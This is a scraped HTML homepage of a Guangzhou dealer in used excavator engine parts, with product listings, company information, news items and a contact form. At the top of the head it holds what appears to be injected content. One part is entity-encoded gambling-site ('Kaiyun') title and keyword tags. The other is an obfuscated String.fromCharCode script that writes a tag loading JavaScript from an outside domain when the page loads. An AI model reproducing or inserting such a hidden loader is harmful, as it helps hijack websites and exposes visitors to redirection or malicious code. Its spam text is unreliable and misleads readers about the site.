

--- FILE ---
content_type: text/html
request_url: http://www.smcjx.com/riliwushiling/show/317.html
body_size: 7950
content:
<!doctype html>
<html xmlns:v>
<head>
<meta charset="utf-8">
<noscript><title>&#24320;&#20113;&#183;&#75;&#97;&#105;&#121;&#117;&#110;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;&#45;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;</title>
<meta name="keywords" content="&#107;&#97;&#105;&#121;&#117;&#110;&#24179;&#21488;&#30331;&#24405;&#20837;&#21475;&#44;&#24320;&#20113;&#23448;&#26041;&#44;&#24320;&#20113;&#32593;&#22336;&#44;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;"/>
<meta name="description" content="&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#24179;&#21488;&#30331;&#24405;&#20837;&#21475;&#9989;&#20975;&#20113;&#183;&#25512;&#33616;&#12304;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#12305;&#9989;&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#22312;&#32447;&#25552;&#20379;&#26368;&#26032;&#30331;&#24405;&#22320;&#22336;&#12289;&#23448;&#32593;&#12289;&#30331;&#24405;&#12289;&#20837;&#21475;&#12289;&#20840;&#31449;&#12289;&#97;&#112;&#112;&#12289;&#19979;&#36733;&#12289;&#32593;&#39029;&#12289;&#32593;&#22336;&#12289;&#25163;&#26426;&#29256;&#12289;&#23448;&#26041;&#12289;&#32593;&#31449;&#12289;&#24179;&#21488;&#65292;&#30005;&#23376;&#12289;&#30005;&#31454;&#12289;&#30495;&#20154;&#12289;&#26827;&#29260;&#19968;&#24212;&#20465;&#20840;&#65292;&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#27426;&#36814;&#20320;&#65281;"/></noscript>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,47,47,107,97,105,101,114,115,97,115,105,46,99,111,109,47,50,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
<title>广州二手挖掘机拆车件|挖机发动机配件|挖机旧件供应商</title>
<meta http-equiv="X-UA-Compatible" content="IE=7" />
<meta content="二手挖掘机拆车件,挖机发动机配件,挖机旧件 " name="Keywords" /> 
<meta content="广州二手挖掘机拆车件,挖机发动机配件,挖机旧件供应商主营挖掘机原装拆车件,挖掘机大修件,挖掘机正副厂新件,推土机原装拆车件批发零售.详询：13927756624 " name="Description" />
<link rel="stylesheet" href="/Public/Css/style.css" type="text/css" />
<script type="text/javascript" src="/Public/js/jquery.js"></script>
</head>
<body>

<div class="header">
	<div class="kb"> </div>
	<div class="head">
		<div class="b1">
			<div class="b1-1">
				<span>
					<a href="/aboutus" title="关于顺成">关于顺成</a>
						<em>|</em><a href="/contactus" title="联系我们">联系我们</a>
						<em>|</em><a href="http://www.smcjx.com/wajuejiyuanzhuangfadongjizongcheng" title="产品推荐">产品推荐</a>
										</span>
			</div>
			<div class="b1-2">
				<div class="logo">
					<a href="/" title="广州市天河区东圃顺明成机械配件经营部"><img src="/upload/201406/53abd7914a5af.png" alt="广州市天河区东圃顺明成机械配件经营部" /></a>
				</div>
				<div class="search">
					<form action="/search" class="sch-f" method="get">
						<input type="submit" value="搜索" class="sch-b" />
						<input type="text" class="sch-t" name="q" placeholder="请输入产品名称" />
					<input type="hidden" name="__jcms__" value="e251273eb74a8ee3f661a7af00915af1_75ab8cc39e2c1a6f38780a895fbc8e55" /></form>
					<div class="hotkey">
						<span>热门关键词：</span>
						<a href="/wajuejiyuanzhuangfadongjizongcheng" title="挖掘机原装拆车件">挖掘机原装拆车件</a>
							、<a href="/wajuejidaxiujianpifalinsou" title="挖掘机大修件">挖掘机大修件</a>
							、<a href="/fadongjizhengfuchanggangti" title="发动机正副厂新件">发动机正副厂新件</a>
												</div>
				</div>
			</div>
		</div>
		<div class="b2">
			<div class="nav">
				<ul>
					<li>
							<span class="t1"><a href="/wajuejiyuanzhuangcaichejian">挖掘机原装拆车件</a></span>
							<span class="dp">
								<a href="/wajuejiyuanzhuangfadongjizongcheng">原装发动机总成</a><a href="kate">卡特</a><a href="riliwushiling">日立,五十铃</a><a href="xiandaiyanma">现代,洋马</a><a href="shenganriye">神钢,日野</a><a href="sanling">三菱 </a><a href="xiaoxong">小松 </a><a href="qitaxilei">其它系列 </a><a href="/fadongjigangti">发动机缸体</a><a href="/quzhou">发动机曲轴</a><a href="/ganggailiangang">缸盖/连杆</a><a href="/gezhongfadongjichaichesanjian">各种发动机拆车散件</a>							</span>						</li><li>
							<span class="t1"><a href="/wajuejidaxiujianpifalinsou">挖掘机大修件批发零售</a></span>
							<span class="dp">
								<a href="/fadongjiganggai">发动机缸套</a><a href="/fadongjihuosai">发动机活塞</a><a href="/fadongjihuosaihuan">发动机活塞环</a><a href="/fadongjiliangangtongtao">发动机连杆铜套</a><a href="/fadongjihuosaixiao">发动机活塞肖</a><a href="/fadongjikahuang">发动机卡簧</a><a href="/fadongjizhengfuchangdaxiubao">各种机型正副厂大修包</a>							</span>						</li><li>
							<span class="t1"><a href="/wajuejizhengfuchangxinjianpifa">挖掘机正副厂新件批发零售</a></span>
							<span class="dp">
								<a href="/xinfadongzongcheng">发动机总成</a><a href="/fadongjizhengfuchanggangti">缸体</a><a href="/fadongjizhengfuchanggangquzhou">曲轴</a><a href="/ganggai">缸盖</a><a href="/liangang">连杆</a><a href="/gezhongfadongjizhengfuchangsanjian">各种发动机正副厂散件</a>							</span>						</li>				</ul>
			</div>
			<div class="h">
				<span class="i"> </span>
				<span class="n">13927756624</span>
				<span class="m"><a href="/contactus">更多</a></span>
			</div>
		</div>
	</div>
</div>
<div class="slide clearfix" id="jsBannerSlide">
			<div class="scrollFlash">
			<div class="html">
				<ul>
					<li><a href="#" class="big" style="background:url(/Public/Img/1650x400.png) no-repeat center top;" title="幻灯片1" target="_blank"></a></li><li><a href="#" class="big" style="background:url(/Public/Img/1650x400.png) no-repeat center top;" title="幻灯片2" target="_blank"></a></li><li><a href="#" class="big" style="background:url(/Public/Img/1650x400.png) no-repeat center top;" title="幻灯片3" target="_blank"></a></li>				</ul>
			</div>
		</div>
	</div>
<script type="text/javascript">
	//头部补白
	$('.header .kb').css({'width':(($(window).width() - 1000)/2)+'px'});
</script>
<!--推荐分类1-->
<div class="w1000 mt50 clearfix">
	<div class="hd">
		<div class="t">
			<h3>挖掘机原装拆车件</h3>
			<span class="e">SCRAP PIECES</span>
			<a href="#请在后台推荐位置设置" class="more"> </a>
		</div>
		<div class="b">
			<div class="m">
				<span>推荐</span>
				<a href="riliwushiling" title="日立,五十铃">日立,五十铃</a><a href="xiandaiyanma" title="现代,洋马">现代,洋马</a><a href="shenganriye" title="神钢,日野 ">神钢,日野 </a><a href="sanling" title="三菱 ">三菱 </a><a href="xiaoxong" title="小松 ">小松 </a><a href="kate" title="卡特">卡特</a>			</div>
			<span class="e">
				EXCAVATOR ORIGINAL SCRAP PIECES
			</span>
		</div>
	</div>
	<div class="w1020">
		<div class="w230">
				<a href="/shenganriye/show/115.html" title="原装二手挖掘机发动机总成"><img src="/upload/201401/52db2d2a8e265.jpg" alt="原装二手挖掘机发动机总成" width="230" height="118" /></a>
				<div class="t">
					<a href="/shenganriye/show/115.html" title="原装二手挖掘机发动机总成">
					<span>
						<strong>原装二手挖掘机发动机总成</strong>
						<em>神钢SK350/日野J08E发动机总成</em>
					</span>
					</a>
					<a href="/shenganriye/show/115.html" class="more"> </a>
				</div>
			</div><div class="w230">
				<a href="/xiandaiyanma/show/161.html" title="洋马原装二手发动机总成"><img src="/upload/201401/52e1d4fef27ec.jpg" alt="洋马原装二手发动机总成" width="230" height="118" /></a>
				<div class="t">
					<a href="/xiandaiyanma/show/161.html" title="洋马原装二手发动机总成">
					<span>
						<strong>洋马原装二手发动机总成</strong>
						<em></em>
					</span>
					</a>
					<a href="/xiandaiyanma/show/161.html" class="more"> </a>
				</div>
			</div><div class="w230">
				<a href="/gezhongfadongjichaichesanjian/show/232.html" title="高压柴油泵"><img src="/upload/201401/52df33f170d24.jpg" alt="高压柴油泵" width="230" height="118" /></a>
				<div class="t">
					<a href="/gezhongfadongjichaichesanjian/show/232.html" title="高压柴油泵">
					<span>
						<strong>高压柴油泵</strong>
						<em></em>
					</span>
					</a>
					<a href="/gezhongfadongjichaichesanjian/show/232.html" class="more"> </a>
				</div>
			</div><div class="w230">
				<a href="/quzhou/show/132.html" title="发动机原装曲轴"><img src="/upload/201401/52df3038971cf.jpg" alt="发动机原装曲轴" width="230" height="118" /></a>
				<div class="t">
					<a href="/quzhou/show/132.html" title="发动机原装曲轴">
					<span>
						<strong>发动机原装曲轴</strong>
						<em></em>
					</span>
					</a>
					<a href="/quzhou/show/132.html" class="more"> </a>
				</div>
			</div>	</div>
</div>
<!--推荐分类2-->
<div class="w1000 mt50 clearfix">
	<div class="hd">
		<div class="t">
			<h3>挖掘机大修件批发零售</h3>
			<span class="e">OVERHAUL PARTS</span>
			<a href="#请在后台设置" class="more"> </a>
		</div>
		<div class="b">
			<div class="m">
				<span>推荐</span>
							</div>
			<span class="e">
				OVERHAUL PARTS WHOLESALE AND RETAIL
			</span>
		</div>
	</div>
	<div class="w1020">
		<div class="w230">
				<a href="/fadongjizhengfuchangdaxiubao/show/237.html" title="三菱,小松大修件批发"><img src="/upload/201312/529da7900d9f2.jpg" alt="三菱,小松大修件批发" width="230" height="118" /></a>
				<div class="t">
					<a href="/fadongjizhengfuchangdaxiubao/show/237.html" title="三菱,小松大修件批发">
					<span>
						<strong>三菱,小松大修件批发</strong>
						<em></em>
					</span>
					</a>
					<a href="/fadongjizhengfuchangdaxiubao/show/237.html" class="more"> </a>
				</div>
			</div><div class="w230">
				<a href="/fadongjiliangangtongtao/show/220.html" title="发动机四配套"><img src="/upload/201401/52df35e843360.jpg" alt="发动机四配套" width="230" height="118" /></a>
				<div class="t">
					<a href="/fadongjiliangangtongtao/show/220.html" title="发动机四配套">
					<span>
						<strong>发动机四配套</strong>
						<em></em>
					</span>
					</a>
					<a href="/fadongjiliangangtongtao/show/220.html" class="more"> </a>
				</div>
			</div><div class="w230">
				<a href="/fadongjizhengfuchangdaxiubao/show/235.html" title="发动机大修件批发"><img src="/upload/201401/52df36d987c1d.jpg" alt="发动机大修件批发" width="230" height="118" /></a>
				<div class="t">
					<a href="/fadongjizhengfuchangdaxiubao/show/235.html" title="发动机大修件批发">
					<span>
						<strong>发动机大修件批发</strong>
						<em></em>
					</span>
					</a>
					<a href="/fadongjizhengfuchangdaxiubao/show/235.html" class="more"> </a>
				</div>
			</div><div class="w230">
				<a href="/fadongjizhengfuchangdaxiubao/show/234.html" title="洋马大修件"><img src="/upload/201408/540284be8e164.jpg" alt="洋马大修件" width="230" height="118" /></a>
				<div class="t">
					<a href="/fadongjizhengfuchangdaxiubao/show/234.html" title="洋马大修件">
					<span>
						<strong>洋马大修件</strong>
						<em></em>
					</span>
					</a>
					<a href="/fadongjizhengfuchangdaxiubao/show/234.html" class="more"> </a>
				</div>
			</div>	</div>
</div>
<!--推荐分类3-->
<div class="w1000 mt50 clearfix">
	<div class="hd">
		<div class="t">
			<h3>挖掘机正副厂新件批发零售</h3>
			<span class="e">DEPUTY PLANT</span>
			<a href="#请在后台设置" class="more"> </a>
		</div>
		<div class="b">
			<div class="m">
				<span>推荐</span>
							</div>
			<span class="e">
				DEPUTY FACTORY NEW PARTS WHOLESALE AND RETAIL
			</span>
		</div>
	</div>
	<div class="w1020">
		<div class="w230">
				<a href="/ganggai/show/197.html" title="卡特C9发动机缸盖"><img src="/upload/201408/5401f1b592641.JPG" alt="卡特C9发动机缸盖" width="230" height="118" /></a>
				<div class="t">
					<a href="/ganggai/show/197.html" title="卡特C9发动机缸盖">
					<span>
						<strong>卡特C9发动机缸盖</strong>
						<em></em>
					</span>
					</a>
					<a href="/ganggai/show/197.html" class="more"> </a>
				</div>
			</div><div class="w230">
				<a href="/wajuejiyuanzhuangfadongjizongcheng/show/86.html" title="水泵"><img src="/upload/201401/52d3a83a79299.jpg" alt="水泵" width="230" height="118" /></a>
				<div class="t">
					<a href="/wajuejiyuanzhuangfadongjizongcheng/show/86.html" title="水泵">
					<span>
						<strong>水泵</strong>
						<em></em>
					</span>
					</a>
					<a href="/wajuejiyuanzhuangfadongjizongcheng/show/86.html" class="more"> </a>
				</div>
			</div><div class="w230">
				<a href="/xinfadongzongcheng/show/230.html" title="五十铃6HK1发动机总成"><img src="/upload/201408/53eeee7f84272.jpg" alt="五十铃6HK1发动机总成" width="230" height="118" /></a>
				<div class="t">
					<a href="/xinfadongzongcheng/show/230.html" title="五十铃6HK1发动机总成">
					<span>
						<strong>五十铃6HK1发动机总成</strong>
						<em>（日立330发动机总成)</em>
					</span>
					</a>
					<a href="/xinfadongzongcheng/show/230.html" class="more"> </a>
				</div>
			</div><div class="w230">
				<a href="/fadongjizhengfuchanggangti/show/231.html" title="神钢SK330缸体"><img src="/upload/201408/53f8320317da4.jpg" alt="神钢SK330缸体" width="230" height="118" /></a>
				<div class="t">
					<a href="/fadongjizhengfuchanggangti/show/231.html" title="神钢SK330缸体">
					<span>
						<strong>神钢SK330缸体</strong>
						<em>　（6D16中缸）</em>
					</span>
					</a>
					<a href="/fadongjizhengfuchanggangti/show/231.html" class="more"> </a>
				</div>
			</div>	</div>
</div>
<!--我们的优势-->
<div class="w1000 mt50 clearfix">
	<div class="hd">
		<div class="t">
			<h3>我们的优势</h3>
			<span class="e"></span>
		</div>
		<div class="b">
			<div class="m">
				提供挖掘机发动机配件批发零售
			</div>
			<span class="e">
				EXCAVATOR ENGINE PARTS
			</span>
		</div>
	</div>
	<div class="w1100">
		<a href="/aboutus#shunchengyoushi">
			<div class="w450" style="background:url(/Public/Img/ys_1.png) no-repeat left top;">
				<div class="t">
					我们成立于2000年，经过十多年的发展磨砺，已成为工程机械最有实力经销商之一				</div>
			</div>
			</a><a href="/aboutus#shunchengyoushi">
			<div class="w450" style="background:url(/upload/201401/52d4d36cb95e8.png) no-repeat left top;">
				<div class="t">
					我们经营的机械配件广泛适用于各种进口挖掘机，推土机等工程机械				</div>
			</div>
			</a><a href="/aboutus#shunchengyoushi">
			<div class="w450" style="background:url(/Public/Img/ys_3.png) no-repeat left top;">
				<div class="t">
					我们的产品库存数量是同行25倍，充足的库存数量随时为你提供服务				</div>
			</div>
			</a><a href="/aboutus#shunchengyoushi">
			<div class="w450" style="background:url(/Public/Img/ys_4.png) no-repeat left top;">
				<div class="t">
					我们能为你找到你需要的疑难杂件，充分满足你的个性化需求				</div>
			</div>
			</a>	</div>
</div>

<!--关于顺成-->
<div class="w1000 mt50 clearfix">
	<div class="hd">
		<div class="t">
			<h3>关于顺成</h3>
			<span class="e">ABOUT SHUNCHENG</span>
			<a href="/company" class="more"> </a>
		</div>
		<div class="b">
			<div class="m">
				拥有十三年经验挖掘机配件经销商，为你提供专业的服务
			</div>
			<span class="e">
				EXCAVATOR ENGINE PARTS
			</span>
		</div>
	</div>
	<div class="i-a1">
		<div class="img">
			<a href="/company" title="关于顺成"><img src="/Public/Img/486x188.png" alt="关于顺成" width="486" height="188" /></a>
		</div>
		<div class="p">
			<div class="b">
				<h3>天河区东圃顺明成机械配件经营部</h3>
				<span>提供挖掘机发动机配件批发零售</span>
			</div>
			<div class="t1">
				TIANHE DISTRICT, GUANGZHOU SHUN CHENG MACHINERY ACCESSORIES BUSINESS
			</div>
			<div class="t2">
				广州市天河区东圃顺明成机械配件经营部专业销售：洋马，久保田，小松，卡特，加藤，神钢住友，日立，大宇，现代,五十铃， 三菱，康明斯等原厂拆车件。日本挖掘机,推土机原装拆车件、发动机总成、缸体、曲轴、连杆、缸盖、柴油泵、喷油器总成等。收购各种旧进口推土机、挖掘机；发动机等零配件。专业批发：小松，卡特，加藤，洋马，日立，神钢，现代，住友，大宇发动机配件。活塞缸套，活塞环，大小瓦，止推片...			</div>
		</div>
	</div>
</div>
<!--企业风采-->
<div class="w1000 mt50 clearfix">
	<div class="hd">
		<div class="t">
			<h3>企业风采</h3>
			<span class="e">CORPORATE STYLE</span>
			<a href="/aboutus#chanzhanxinxi" class="more"> </a>
		</div>
		<div class="b">
			<div class="m">
				<span>推荐</span>
							</div>
			<span class="e">
				EXCAVATOR ENGINE PARTS
			</span>
		</div>
	</div>
	<div class="w1020">
		<div class="w230">
				<a href="/bangonghuanjing/show/50.html" title="仓库一角"><img src="/upload/201402/52f71b696985b.jpg" alt="仓库一角" width="230" height="118" /></a>
				<div class="t">
					<a href="/bangonghuanjing/show/50.html" title="仓库一角">
					<span>
						<strong>仓库一角</strong>
						<em></em>
					</span>
					</a>
					<a href="/bangonghuanjing/show/50.html" class="more"> </a>
				</div>
			</div><div class="w230">
				<a href="/bangonghuanjing/show/51.html" title="仓库一角"><img src="/upload/201505/55582ff9716c5.jpg" alt="仓库一角" width="230" height="118" /></a>
				<div class="t">
					<a href="/bangonghuanjing/show/51.html" title="仓库一角">
					<span>
						<strong>仓库一角</strong>
						<em></em>
					</span>
					</a>
					<a href="/bangonghuanjing/show/51.html" class="more"> </a>
				</div>
			</div><div class="w230">
				<a href="/bangonghuanjing/show/52.html" title="仓库一角3"><img src="/upload/201509/55f67d955171c.jpg" alt="仓库一角3" width="230" height="118" /></a>
				<div class="t">
					<a href="/bangonghuanjing/show/52.html" title="仓库一角3">
					<span>
						<strong>仓库一角3</strong>
						<em></em>
					</span>
					</a>
					<a href="/bangonghuanjing/show/52.html" class="more"> </a>
				</div>
			</div><div class="w230">
				<a href="/bangonghuanjing/show/53.html" title="仓库一角4"><img src="/upload/201312/529c1e5a800fb.jpg" alt="仓库一角4" width="230" height="118" /></a>
				<div class="t">
					<a href="/bangonghuanjing/show/53.html" title="仓库一角4">
					<span>
						<strong>仓库一角4</strong>
						<em></em>
					</span>
					</a>
					<a href="/bangonghuanjing/show/53.html" class="more"> </a>
				</div>
			</div>	</div>
</div>

<!--最新资讯-->
<div class="w1000 mt50 clearfix">
	<div class="hd">
		<div class="t">
			<h3>最新资讯</h3>
			<span class="e">LATEST INFORMATION</span>
			<a href="/news" class="more"> </a>
		</div>
		<div class="b">
			<div class="m">
				<span>推荐</span>
				<a href="/hangyexinwen" title="行业新闻">行业新闻</a><a href="/qiyexinwen" title="企业新闻">企业新闻</a>			</div>
			<span class="e">
				OFFICIAL WEBSITE NEWS
			</span>
		</div>
	</div>
	<div class="i-n">
		<div class="w485">
				<div class="img">
					<a href="/hangyexinwen/show/68.html" title="最新到货 洋马发动机总成"><img src="/upload/201504/55261e7dd7243.jpg" alt="最新到货 洋马发动机总成" width="84" height="67" /></a>
				</div>
				<div class="p">
					<a href="/hangyexinwen/show/68.html" title="最新到货 洋马发动机总成">最新到货 洋马发动机总成</a>
					大量洋马发动机总成及配件，拆车件，九程新，可当全新卖，价格便宜，量大从优，百份之百原装进口，有大量的原装拆车大小瓦片，止推片，活塞环，绝对物超所值。				</div>
			</div><div class="w485">
				<div class="img">
					<a href="http://www.smcjx.com/hangyexinwen/show/69.html" title="中国最大挖掘机配件集散地“珠村”如何形成？"><img src="/upload/201401/52d3644387b31.jpg" alt="中国最大挖掘机配件集散地“珠村”如何形成？" width="84" height="67" /></a>
				</div>
				<div class="p">
					<a href="http://www.smcjx.com/hangyexinwen/show/69.html" title="中国最大挖掘机配件集散地“珠村”如何形成？">中国最大挖掘机配件集散地“珠村”如何形成？</a>
					   珠村位于广州市天河区东圃镇，始建于南宋绍兴元年(1131年)，因村旁有三个小山冈而得名“三珠岗”，后简称“珠村”。广州珠村挖掘机配件市场在全国以货齐、量大、价优、周转期快捷等优势位居全国第一。				</div>
			</div><div class="w485">
				<div class="img">
					<a href="http://www.smcjx.com/qiyexinwen/show/303.html" title="最新供应 再生喷油咀"><img src="/upload/201504/5523a84e6d81c.jpg" alt="最新供应 再生喷油咀" width="84" height="67" /></a>
				</div>
				<div class="p">
					<a href="http://www.smcjx.com/qiyexinwen/show/303.html" title="最新供应 再生喷油咀">最新供应 再生喷油咀</a>
					各类挖机发动机再生喷油咀，原装行货，挖掘机再生配件为客户降成本 
    公司以“实体店铺经销+网上营销”的运营模式，坚持“品种齐全、价格低廉、质量上乘、服务优质”的经营理念，本着一颗为顾客解除后顾之忧的挚诚之心稳步前行， 
   我们真诚感谢多年来一直帮助与支持本中心的广大客户，并承诺以高质量的产品和完善的售后服务回报给您。我们贯穿可持续发展的战略思想，坚决杜绝假冒伪劣产品，打造正品名品旗舰店，树立一个健康向上的形象。http://www.smcjx.com 


				</div>
			</div><div class="w485">
				<div class="img">
					<a href="/hangyexinwen/show/304.html" title="广州花都（国际）工程机械城第一届采购节订货会"><img src="/upload/201504/5526521661972.jpg" alt="广州花都（国际）工程机械城第一届采购节订货会" width="84" height="67" /></a>
				</div>
				<div class="p">
					<a href="/hangyexinwen/show/304.html" title="广州花都（国际）工程机械城第一届采购节订货会">广州花都（国际）工程机械城第一届采购节订货会</a>
					2015年3月28-30日，在广州花都（国际）工程机械城举行了第一届采购节订货会。广州顺成工程机械公司应邀出席参展了这场盛会。
				</div>
			</div>	</div>
</div>





<div class="footer mt50 clearfix">

	<div class="w1000">

		<div class="w200">

				<div class="hd5">

					<a href="#" title="产品中心">产品中心</a>

				</div>

				<ul class="l">

					<li><a href="/wajuejiyuanzhuangcaichejian" title="挖掘机原装拆车件">挖掘机原装拆车件</a></li><li><a href="/wajuejidaxiujianpifalinsou" title="挖掘机大修件批发零售">挖掘机大修件批发零售</a></li><li><a href="/wajuejizhengfuchangxinjianpifa" title="挖掘机正副厂新件">挖掘机正副厂新件</a></li>
				</ul>

			</div><div class="w200">

				<div class="hd5">

					<a href="#" title="新闻中心">新闻中心</a>

				</div>

				<ul class="l">

					<li><a href="/hangyexinwen" title="行业新闻">行业新闻</a></li><li><a href="/qiyexinwen" title="企业新闻">企业新闻</a></li>
				</ul>

			</div><div class="w200">

				<div class="hd5">

					<a href="#" title="关于我们">关于我们</a>

				</div>

				<ul class="l">

					<li><a href="/company" title="公司简介">公司简介</a></li><li><a href="/qiyelilian" title="企业理念">企业理念</a></li><li><a href="/qiyewenhua" title="企业文化">企业文化</a></li><li><a href="/bangonghuanjing" title="办公环境">办公环境</a></li>
				</ul>

			</div>
		<div class="w310">

			<div class="hd5">

				在线留言

			</div>

			<form action="/comment/" method="post" id="feedbackFrom">

				<ul class="l">

					<li><label>姓名</label><input type="text" name="info[nick]" class="txt" datatype="*2-20" errormsg="长度控制在2-10个字符之内" nullmsg="请输入您的称呼"></li>

					<li><label>电话</label><input type="text" name="info[phone]" class="txt" datatype="*8-50" nullmsg="请填写电话" errormsg="请正确填写电话"></li>

					<li class="a"><label>内容</label><textarea class="ta" name="info[content]" datatype="*10-2000" nullmsg="请填写详细内容" errormsg="请认真填写详细内容"></textarea></li>

					<li class="b">

						<label> </label><input type="submit" class="btn" value="提交"><input type="reset" class="btn" value="重置">

						<span id="JStips2" class="fl"></span>

						<input type="hidden" name="info[pageId]" value="0">

						<input type="hidden" name="info[type]" value="2">

					</li>

				</ul>

			<input type="hidden" name="__jcms__" value="ba41e96ff032f7f613c16d2e2cc3d834_eb72c76eb1a93bc37796dc794df60c76" /><input type="hidden" name="__jcms__" value="ba41e96ff032f7f613c16d2e2cc3d834_9545aaad508f977af4bfba2f6a7c4f18" /><input type="hidden" name="__jcms__" value="ba41e96ff032f7f613c16d2e2cc3d834_8e3fc25062990f062fbc94e224dbd85a" /><input type="hidden" name="__jcms__" value="ba41e96ff032f7f613c16d2e2cc3d834_8e3fc25062990f062fbc94e224dbd85a" /><input type="hidden" name="__jcms__" value="ba41e96ff032f7f613c16d2e2cc3d834_3f6d6b317ed40d8cdad011d9ae092b65" /><input type="hidden" name="__jcms__" value="ba41e96ff032f7f613c16d2e2cc3d834_239bd0e310a3e3352427c56b2d7dddaa" /><input type="hidden" name="__jcms__" value="e251273eb74a8ee3f661a7af00915af1_75ab8cc39e2c1a6f38780a895fbc8e55" /></form>

		</div>

广州二手挖掘机拆车件,挖机发动机配件,挖机旧件供应商主营挖掘机原装拆车件,挖掘机大修件,挖掘机正副厂新件,推土机原装拆车件批发零售.<br />

		<div class="links">

			<span>友情链接：</span>

			
		</div>

	</div>

</div>

<div class="copyright">

	<div class="w1000">

		Copyright © 2013  广州市天河区东圃顺成机械配件经营部  All Rights Reserved.  热线：020-32239480 <a href="http://beian.miit.gov.cn/" target="_blank">粤ICP备：19083793号</a> <a href="http://www.bcok.net" target="_blank">网络营销公司</a>：安尔捷网 <script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1000306588'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s5.cnzz.com/z_stat.php%3Fid%3D1000306588%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script>		<script type="text/javascript">
// var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://");
// document.write(unescape("%3Cscript src='" + _bdhmProtocol + "hm.baidu.com/h.js%3F7c9f1fb82efb7053966a9b852846f1f4' type='text/javascript'%3E%3C/script%3E"));
</script>

	</div>

</div>




<div class="float_rt" id="JSfloatRT" style="top: 50%; transform:translate(0,-50%);">

	<div class="fl qq_ico" id="JSqqBtn">

		<a href="#" title="返回顶部"> </a>

	</div>

	<div class="fl service">

		<div class="top">

			<a href="javascript:void(0);" id="JSfloatClose"> </a>

		</div>

		<ul>

			
			<li class="qq"><a href="http://wpa.qq.com/msgrd?v=3&uin=512717701&site=&menu=yes" target="_blank">何先生</a></li>
			<li class="qq"><a href="http://wpa.qq.com/msgrd?v=3&uin=379216575&site=&menu=yes" target="_blank">冯先生</a></li>
			<li class="qq"><a href="http://wpa.qq.com/msgrd?v=3&uin=2963590963&site=&menu=yes" target="_blank">何小姐</a></li>		</ul>

		<div class="btm"> </div>
		
	</div>
	<!-- <div style="background: #FFF;">
	<img src="/Public/Img/20250117151915.jpg" alt="" width="155">
	<p style="text-align: center;">微信号：13825262020</p>
	</div> -->
</div>



<script type="text/javascript" src="/Public/js/validform/validform_min.js"></script>

<script type="text/javascript" src="/Public/js/validform/Datatype.js"></script>

<script type="text/javascript">



	$(document).ready(function(e) {

		if($('.cats')[0]){

			var t = $('.cats').offset().top,

			    l = $('.cats').offset().left;



			$(window).scroll(function(e){

				s = $(document).scrollTop();

				if(s > t){

					$('.cats').css({'position':'fixed','top':'0px','left':(l)+'px','z-index':'999'});

				}else{

					if(s< t){

						$('.cats').css({'position':'','left':'0px'});

					}

				}

			})

		}



		//在线客服
		$('#JSqqBtn').bind('mouseover', function(){

			$('#JSfloatRT').animate({right: '0px'}, "slow");

		});



	//留言评论表单

	if($('#feedbackFrom')[0]){

		$("#feedbackFrom").Validform({

			ajaxPost:true,

			ignoreHidden:true,

			tiptype:function(msg,o,cssctl){

				var objtip=$("span#JStips2");

				cssctl(objtip,o.type);

				objtip.html(msg);

			},callback:function(data){

				if(data.status == "y"){

